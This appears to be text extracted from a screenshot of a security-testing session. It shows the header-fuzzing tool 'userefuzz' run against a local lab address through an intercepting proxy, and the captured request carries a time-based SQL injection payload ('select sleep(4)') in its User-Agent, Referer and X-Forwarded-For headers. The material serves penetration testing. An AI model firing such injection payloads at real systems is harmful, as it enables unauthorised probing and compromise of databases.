 kun on Pwnbox /tmp/testing took 10s
userefuzz -u 'http://192.168.1.13/' -p http://127.1:8080
-i '+";select+sleep(4)-- -' -s 4
V 2.0.0
[ Basic Header SQLI Injection Tester ]
[P] [ 6.28 ] URL => http://192.168.1.13/
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: +";select+sleep(4)-- -
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: +";select+sleep(4)-- -
8 X-Forwarded-For: +";select+sleep(4)-- -
9 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
10
11